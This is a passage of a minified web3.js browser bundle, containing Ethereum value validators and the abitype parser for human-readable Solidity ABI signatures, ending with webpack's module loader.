0:r.abiType){const{baseTypeSize:e,baseType:t}=(0,n.parseBaseType)(r.abiType);if("int"!==t)return!1;e&&(o=e)}else r.bitSize&&(o=r.bitSize);const s=(0,t.bigintPower)(BigInt(2),BigInt((null!=o?o:256)-1)),a=BigInt(-1)*(0,t.bigintPower)(BigInt(2),BigInt((null!=o?o:256)-1));try{const t="string"==typeof e&&(0,i.isHexStrict)(e)?BigInt((0,n.hexToNumber)(e)):BigInt(e);return t>=a&&t<=s}catch(e){return!1}},t.isNumber=e=>!!(0,t.isInt)(e)||!("string"!=typeof e||!/[0-9.]/.test(e)||e.indexOf(".")!==e.lastIndexOf("."))||"number"==typeof e},2735:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isObject=t.isNullish=void 0;const n=r(7797);t.isNullish=e=>null==e,t.isObject=e=>!("object"!=typeof e||(0,t.isNullish)(e)||Array.isArray(e)||e instanceof n.TypedArray)},1977:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateNoLeadingZeroes=t.isHexString32Bytes=t.isHexString8Bytes=t.isHex=t.isHexStrict=t.isString=void 0,t.isHexString=function(e,t){return!("string"!=typeof e||!e.match(/^0x[0-9A-Fa-f]*$/)||void 0!==t&&t>0&&e.length!==2+2*t)},t.isHexPrefixed=function(e){if("string"!=typeof e)throw new Error("[isHexPrefixed] input must be type 'string', received type "+typeof e);return e.startsWith("0x")},t.isString=e=>"string"==typeof e,t.isHexStrict=e=>"string"==typeof e&&/^((-)?0x[0-9a-f]+|(0x))$/i.test(e),t.isHex=e=>"number"==typeof e||"bigint"==typeof e||"string"==typeof e&&/^((-0x|0x|-)?[0-9a-f]+|(0x))$/i.test(e),t.isHexString8Bytes=(e,r=!0)=>r?(0,t.isHexStrict)(e)&&18===e.length:(0,t.isHex)(e)&&16===e.length,t.isHexString32Bytes=(e,r=!0)=>r?(0,t.isHexStrict)(e)&&66===e.length:(0,t.isHex)(e)&&64===e.length,t.validateNoLeadingZeroes=function(e){for(const[t,r]of Object.entries(e))if(void 0!==r&&r.length>0&&0===r[0])throw new Error(`${t} cannot have leading zeroes, received: ${r.toString()}`)}},2257:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isTopicInBloom=t.isTopic=void 0;const n=r(4013);t.isTopic=e=>!("string"!=typeof e||!/^(0x)?[0-9a-f]{64}$/i.test(e)||!/^(0x)?[0-9a-f]{64}$/.test(e)&&!/^(0x)?[0-9A-F]{64}$/.test(e)),t.isTopicInBloom=(e,r)=>!!(0,n.isBloom)(e)&&!!(0,t.isTopic)(r)&&(0,n.isInBloom)(e,r)},4918:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Validator=void 0;const i=r(1633),o=r(5995),s=r(8141),a=n(r(3860)),c=e=>{if((!(null==e?void 0:e.type)||"object"===(null==e?void 0:e.type))&&(null==e?void 0:e.properties)){const t={};for(const r of Object.keys(e.properties)){const n=c(e.properties[r]);n&&(t[r]=n)}return Array.isArray(e.required)?o.z.object(t).partial().required(e.required.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:!0})),{})):o.z.object(t).partial()}if("array"===(null==e?void 0:e.type)&&(null==e?void 0:e.items)){if(Array.isArray(e.items)&&e.items.length>1&&void 0!==e.maxItems&&new Set(e.items.map((e=>e.$id))).size===e.items.length){const t=[];for(const r of e.items){const e=c(r);e&&t.push(e)}return o.z.tuple(t)}const t=Array.isArray(e.items)?e.items[0]:e.items;let r=o.z.array(c(t));return r=void 0!==e.minItems?r.min(e.minItems):r,r=void 0!==e.maxItems?r.max(e.maxItems):r,r}if(e.oneOf&&Array.isArray(e.oneOf))return o.z.union(e.oneOf.map((e=>c(e))));if(null==e?void 0:e.format){if(!a.default[e.format])throw new i.SchemaFormatError(e.format);return o.z.any().refine(a.default[e.format],(t=>({params:{value:t,format:e.format}})))}return(null==e?void 0:e.type)&&"object"!==(null==e?void 0:e.type)&&"function"==typeof o.z[String(e.type)]?o.z[String(e.type)]():o.z.object({data:o.z.any()}).partial()};class u{static factory(){return u.validatorInstance||(u.validatorInstance=new u),u.validatorInstance}validate(e,t,r){var n,i;const o=c(e).safeParse(t);if(!o.success){const e=this.convertErrors(null!==(i=null===(n=o.error)||void 0===n?void 0:n.issues)&&void 0!==i?i:[]);if(e){if(null==r?void 0:r.silent)return e;throw new s.Web3ValidatorError(e)}}}convertErrors(e){if(e&&Array.isArray(e)&&e.length>0)return e.map((e=>{var t;let r,n,i,s;s=e.path.join("/");const a=String(e.path[e.path.length-1]),c=e.path.join("/");if(e.code===o.ZodIssueCode.too_big)n="maxItems",s=`${c}/maxItems`,i={limit:e.maximum},r=`must NOT have more than ${e.maximum} items`;else if(e.code===o.ZodIssueCode.too_small)n="minItems",s=`${c}/minItems`,i={limit:e.minimum},r=`must NOT have fewer than ${e.minimum} items`;else if(e.code===o.ZodIssueCode.custom){const{value:n,format:o}=null!==(t=e.params)&&void 0!==t?t:{};r=void 0===n?`value at "/${s}" is required`:`value "${"object"==typeof n?JSON.stringify(n):n}" at "/${s}" must pass "${o}" validation`,i={value:n}}return{keyword:null!=n?n:a,instancePath:c?`/${c}`:"",schemaPath:s?`#${s}`:"#",params:null!=i?i:{value:e.message},message:null!=r?r:e.message}}))}}t.Validator=u},3048:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Validator=void 0;const n=r(4918),i=r(8933),o=r(8141);t.Web3Validator=class{constructor(){this._validator=n.Validator.factory()}validateJSONSchema(e,t,r){return this._validator.validate(e,t,r)}validate(e,t,r={silent:!1}){var n,s;const a=(0,i.ethAbiToJsonSchema)(e);if(!Array.isArray(a.items)||0!==(null===(n=a.items)||void 0===n?void 0:n.length)||0!==t.length){if(Array.isArray(a.items)&&0===(null===(s=a.items)||void 0===s?void 0:s.length)&&0!==t.length)throw new o.Web3ValidatorError([{instancePath:"/0",schemaPath:"/",keyword:"required",message:"empty schema against data can not be validated",params:t}]);return this._validator.validate(a,t,r)}}}},6366:(e,t,r)=>{"use strict";function n(e,t){const r=e.exec(t);return r?.groups}r.r(t),r.d(t,{BaseError:()=>u,narrow:()=>d,parseAbi:()=>M,parseAbiItem:()=>L,parseAbiParameter:()=>D,parseAbiParameters:()=>F});var i=/^bytes([1-9]|1[0-9]|2[0-9]|3[0-2])?$/,o=/^u?int(8|16|24|32|40|48|56|64|72|80|88|96|104|112|120|128|136|144|152|160|168|176|184|192|200|208|216|224|232|240|248|256)?$/,s=/^\(.+?\).*?$/,a=Object.defineProperty,c=(e,t,r)=>(((e,t,r)=>{t in e?a(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r})(e,"symbol"!=typeof t?t+"":t,r),r),u=class extends Error{constructor(e,t={}){const r=t.cause instanceof u?t.cause.details:t.cause?.message?t.cause.message:t.details,n=t.cause instanceof u&&t.cause.docsPath||t.docsPath;super([e||"An error occurred.","",...t.metaMessages?[...t.metaMessages,""]:[],...n?[`Docs: https://abitype.dev${n}`]:[],...r?[`Details: ${r}`]:[],"Version: abitype@0.7.1"].join("\n")),c(this,"details"),c(this,"docsPath"),c(this,"metaMessages"),c(this,"shortMessage"),c(this,"name","AbiTypeError"),t.cause&&(this.cause=t.cause),this.details=r,this.docsPath=n,this.metaMessages=t.metaMessages,this.shortMessage=e}};function d(e){return e}var l=/^error (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)$/,h=/^event (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)$/,f=/^function (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)(?: (?<scope>external|public{1}))?(?: (?<stateMutability>pure|view|nonpayable|payable{1}))?(?: returns \((?<returns>.*?)\))?$/,p=/^struct (?<name>[a-zA-Z0-9_]+) \{(?<properties>.*?)\}$/;function m(e){return p.test(e)}function g(e){return n(p,e)}var y=/^constructor\((?<parameters>.*?)\)(?:\s(?<stateMutability>payable{1}))?$/,v=/^fallback\(\)$/,b=/^receive\(\) external payable$/,E=new Set(["memory","indexed","storage","calldata"]),_=new Set(["indexed"]),A=new Set(["calldata","memory","storage"]),T=new Map([["address",{type:"address"}],["bool",{type:"bool"}],["bytes",{type:"bytes"}],["bytes32",{type:"bytes32"}],["int",{type:"int256"}],["int256",{type:"int256"}],["string",{type:"string"}],["uint",{type:"uint256"}],["uint8",{type:"uint8"}],["uint16",{type:"uint16"}],["uint24",{type:"uint24"}],["uint32",{type:"uint32"}],["uint64",{type:"uint64"}],["uint96",{type:"uint96"}],["uint112",{type:"uint112"}],["uint160",{type:"uint160"}],["uint192",{type:"uint192"}],["uint256",{type:"uint256"}],["address owner",{type:"address",name:"owner"}],["address to",{type:"address",name:"to"}],["bool approved",{type:"bool",name:"approved"}],["bytes _data",{type:"bytes",name:"_data"}],["bytes data",{type:"bytes",name:"data"}],["bytes signature",{type:"bytes",name:"signature"}],["bytes32 hash",{type:"bytes32",name:"hash"}],["bytes32 r",{type:"bytes32",name:"r"}],["bytes32 root",{type:"bytes32",name:"root"}],["bytes32 s",{type:"bytes32",name:"s"}],["string name",{type:"string",name:"name"}],["string symbol",{type:"string",name:"symbol"}],["string tokenURI",{type:"string",name:"tokenURI"}],["uint tokenId",{type:"uint256",name:"tokenId"}],["uint8 v",{type:"uint8",name:"v"}],["uint256 balance",{type:"uint256",name:"balance"}],["uint256 tokenId",{type:"uint256",name:"tokenId"}],["uint256 value",{type:"uint256",name:"value"}],["event:address indexed from",{type:"address",name:"from",indexed:!0}],["event:address indexed to",{type:"address",name:"to",indexed:!0}],["event:uint indexed tokenId",{type:"uint256",name:"tokenId",indexed:!0}],["event:uint256 indexed tokenId",{type:"uint256",name:"tokenId",indexed:!0}]]);function w(e,t={}){if(function(e){return f.test(e)}(e)){const r=function(e){return n(f,e)}(e);if(!r)throw new u("Invalid function signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{modifiers:A,structs:t,type:"function"}));const a=[];if(r.returns){const e=O(r.returns),n=e.length;for(let r=0;r<n;r++)a.push(x(e[r],{modifiers:A,structs:t,type:"function"}))}return{name:r.name,type:"function",stateMutability:r.stateMutability??"nonpayable",inputs:o,outputs:a}}if(function(e){return h.test(e)}(e)){const r=function(e){return n(h,e)}(e);if(!r)throw new u("Invalid event signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{modifiers:_,structs:t,type:"event"}));return{name:r.name,type:"event",inputs:o}}if(function(e){return l.test(e)}(e)){const r=function(e){return n(l,e)}(e);if(!r)throw new u("Invalid error signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{structs:t,type:"error"}));return{name:r.name,type:"error",inputs:o}}if(function(e){return y.test(e)}(e)){const r=function(e){return n(y,e)}(e);if(!r)throw new u("Invalid constructor signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{structs:t,type:"constructor"}));return{type:"constructor",stateMutability:r.stateMutability??"nonpayable",inputs:o}}if(function(e){return v.test(e)}(e))return{type:"fallback"};if(function(e){return b.test(e)}(e))return{type:"receive",stateMutability:"payable"};throw new u("Unknown signature.",{details:e})}var I=/^(?<type>[a-zA-Z0-9_]+?)(?<array>(?:\[\d*?\])+?)?(?:\s(?<modifier>calldata|indexed|memory|storage{1}))?(?:\s(?<name>[a-zA-Z0-9_]+))?$/,R=/^\((?<type>.+?)\)(?<array>(?:\[\d*?\])+?)?(?:\s(?<modifier>calldata|indexed|memory|storage{1}))?(?:\s(?<name>[a-zA-Z0-9_]+))?$/,P=/^u?int$/;function x(e,t){const r=function(e,t){return t?`${t}:${e}`:e}(e,t?.type);if(T.has(r))return T.get(r);const a=s.test(e),c=n(a?R:I,e);if(!c)throw new u("Invalid ABI parameter.",{details:e});if(c.name&&function(e){return"address"===e||"bool"===e||"function"===e||"string"===e||"tuple"===e||i.test(e)||o.test(e)||N.test(e)}(c.name))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`"${c.name}" is a protected Solidity keyword. More info: https://docs.soliditylang.org/en/latest/cheatsheet.html`]});const d=c.name?{name:c.name}:{},l="indexed"===c.modifier?{indexed:!0}:{},h=t?.structs??{};let f,p={};if(a){f="tuple";const e=O(c.type),t=[],r=e.length;for(let n=0;n<r;n++)t.push(x(e[n],{structs:h}));p={components:t}}else if(c.type in h)f="tuple",p={components:h[c.type]};else if(P.test(c.type))f=`${c.type}256`;else if(f=c.type,"struct"!==t?.type&&!S(f))throw new u("Unknown type.",{metaMessages:[`Type "${f}" is not a valid ABI type.`]});if(c.modifier){if(!t?.modifiers?.has?.(c.modifier))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`Modifier "${c.modifier}" not allowed${t?.type?` in "${t.type}" type`:""}.`]});if(A.has(c.modifier)&&!function(e,t){return t||"bytes"===e||"string"===e||"tuple"===e}(f,!!c.array))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`Modifier "${c.modifier}" not allowed${t?.type?` in "${t.type}" type`:""}.`,`Data location can only be specified for array, struct, or mapping types, but "${c.modifier}" was given.`]})}const m={type:`${f}${c.array??""}`,...d,...l,...p};return T.set(r,m),m}function O(e,t=[],r="",n=0){if(""===e){if(""===r)return t;if(0!==n)throw new u("Unbalanced parentheses.",{metaMessages:[`"${r.trim()}" has too many ${n>0?"opening":"closing"} parentheses.`],details:`Depth "${n}"`});return[...t,r.trim()]}const i=e.length;for(let o=0;o<i;o++){const i=e[o],s=e.slice(o+1);switch(i){case",":return 0===n?O(s,[...t,r.trim()]):O(s,t,`${r}${i}`,n);case"(":return O(s,t,`${r}${i}`,n+1);case")":return O(s,t,`${r}${i}`,n-1);default:return O(s,t,`${r}${i}`,n)}}return[]}function S(e){return"address"===e||"bool"===e||"function"===e||"string"===e||i.test(e)||o.test(e)}var N=/^(?:after|alias|anonymous|apply|auto|byte|calldata|case|catch|constant|copyof|default|defined|error|event|external|false|final|function|immutable|implements|in|indexed|inline|internal|let|mapping|match|memory|mutable|null|of|override|partial|private|promise|public|pure|reference|relocatable|return|returns|sizeof|static|storage|struct|super|supports|switch|this|true|try|typedef|typeof|var|view|virtual)$/;function C(e){const t={},r=e.length;for(let n=0;n<r;n++){const r=e[n];if(!m(r))continue;const i=g(r);if(!i)throw new u("Invalid struct signature.",{details:r});const o=i.properties.split(";"),s=[],a=o.length;for(let e=0;e<a;e++){const t=o[e].trim();if(!t)continue;const r=x(t,{type:"struct"});s.push(r)}if(!s.length)throw new u("Invalid struct signature.",{details:r,metaMessages:["No properties exist."]});t[i.name]=s}const n={},i=Object.entries(t),o=i.length;for(let e=0;e<o;e++){const[r,o]=i[e];n[r]=B(o,t)}return n}var k=/^(?<type>[a-zA-Z0-9_]+?)(?<array>(?:\[\d*?\])+?)?$/;function B(e,t,r=new Set){const i=[],o=e.length;for(let a=0;a<o;a++){const o=e[a];if(s.test(o.type))i.push(o);else{const e=n(k,o.type);if(!e?.type)throw new u("Invalid ABI parameter.",{details:JSON.stringify(o,null,2),metaMessages:["ABI parameter type is invalid."]});const{array:s,type:a}=e;if(a in t){if(r.has(a))throw new u("Circular reference detected.",{metaMessages:[`Struct "${a}" is a circular reference.`]});i.push({...o,type:`tuple${s??""}`,components:B(t[a]??[],t,new Set([...r,a]))})}else{if(!S(a))throw new u("Unknown type.",{metaMessages:[`Type "${a}" is not a valid ABI type. Perhaps you forgot to include a struct signature?`]});i.push(o)}}}return i}function M(e){const t=C(e),r=[],n=e.length;for(let i=0;i<n;i++){const n=e[i];m(n)||r.push(w(n,t))}return r}function L(e){let t;if("string"==typeof e)t=w(e);else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(!m(n)){t=w(n,r);break}}}if(!t)throw new u("Failed to parse ABI item.",{details:`parseAbiItem(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiitem-1"});return t}function D(e){let t;if("string"==typeof e)t=x(e,{modifiers:E});else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(!m(n)){t=x(n,{modifiers:E,structs:r});break}}}if(!t)throw new u("Failed to parse ABI parameter.",{details:`parseAbiParameter(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiparameter-1"});return t}function F(e){const t=[];if("string"==typeof e){const r=O(e),n=r.length;for(let e=0;e<n;e++)t.push(x(r[e],{modifiers:E}))}else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(m(n))continue;const o=O(n),s=o.length;for(let e=0;e<s;e++)t.push(x(o[e],{modifiers:E,structs:r}))}}if(0===t.length)throw new u("Failed to parse ABI parameters.",{details:`parseAbiParameters(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiparameters-1"});return t}}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={id:n,loaded:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e);var n=r(174);return n.default})()));
//# sourceMappingURL=web3.min.js.map
;